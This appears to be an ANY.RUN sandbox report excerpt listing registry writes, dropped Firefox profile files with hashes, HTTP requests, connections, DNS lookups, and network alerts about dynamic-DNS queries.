| (PID) Process: | (4228) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (4228) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (4228) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4228) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (4228) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (9136) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (9136) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (9136) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (9136) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
217
Suspicious files
216
Text files
613
Unknown types
64
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4000 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 4000 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-child-current.bin | binary | |
MD5:C95DDC2B1A525D1A243E4C294DA2F326 | SHA256:3A5919E086BFB31E36110CF636D2D5109EB51F2C410B107F126126AB25D67363 | |||
| 4000 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\urlCache-current.bin | binary | |
MD5:297E88D7CEB26E549254EC875649F4EB | SHA256:8B75D4FB1845BAA06122888D11F6B65E6A36B140C54A72CC13DF390FD7C95702 | |||
| 4000 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\cookies.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 4000 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json.tmp | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 4000 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 4000 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\prefs.js | text | |
MD5:2C99A16AED3906D92FFE3EF1808E2753 | SHA256:08412578CC3BB4922388F8FF8C23962F616B69A1588DA720ADE429129C73C452 | |||
| 4000 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite | — | |
MD5:— | SHA256:— | |||
| 4000 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 4000 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\1451318868ntouromlalnodry--epcr.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
31
TCP/UDP connections
97
DNS requests
154
Threats
34
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2104 | svchost.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
4000 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/canonical.html | unknown | — | — | whitelisted |
4000 | firefox.exe | GET | 200 | 34.107.221.82:80 | http://detectportal.firefox.com/success.txt?ipv4 | unknown | — | — | whitelisted |
4000 | firefox.exe | POST | 200 | 2.22.242.225:80 | http://r11.o.lencr.org/ | unknown | — | — | whitelisted |
4000 | firefox.exe | POST | 200 | 172.217.18.99:80 | http://o.pki.goog/s/wr3/FIY | unknown | — | — | whitelisted |
4000 | firefox.exe | POST | 200 | 2.22.242.225:80 | http://r11.o.lencr.org/ | unknown | — | — | whitelisted |
4000 | firefox.exe | POST | 200 | 2.16.241.15:80 | http://r10.o.lencr.org/ | unknown | — | — | whitelisted |
4000 | firefox.exe | POST | 200 | 172.217.18.99:80 | http://o.pki.goog/we2 | unknown | — | — | whitelisted |
4000 | firefox.exe | POST | 200 | 2.16.241.15:80 | http://r10.o.lencr.org/ | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2104 | svchost.exe | 23.219.150.101:80 | — | AKAMAI-AS | CL | unknown |
— | — | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.159.73:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
4000 | firefox.exe | 151.101.2.49:443 | bazaar.abuse.ch | FASTLY | US | whitelisted |
4000 | firefox.exe | 34.107.221.82:80 | detectportal.firefox.com | GOOGLE | US | whitelisted |
4000 | firefox.exe | 34.36.137.203:443 | contile.services.mozilla.com | — | — | whitelisted |
4000 | firefox.exe | 142.250.186.138:443 | safebrowsing.googleapis.com | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
bazaar.abuse.ch |
| whitelisted |
detectportal.firefox.com |
| whitelisted |
p2.shared.global.fastly.net |
| whitelisted |
prod.detectportal.prod.cloudops.mozgcp.net |
| whitelisted |
contile.services.mozilla.com |
| whitelisted |
spocs.getpocket.com |
| whitelisted |
content-signature-2.cdn.mozilla.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] hCaptcha Enterprise Challenge |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] hCaptcha Enterprise Challenge |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] hCaptcha Enterprise Challenge |
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] hCaptcha Enterprise Challenge |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.accesscam .org Domain |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.accesscam .org Domain |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Potentially Bad Traffic | ET DYN_DNS DYNAMIC_DNS Query to a *.duckdns .org Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |
2196 | svchost.exe | Misc activity | ET DYN_DNS DYNAMIC_DNS Query to *.duckdns. Domain |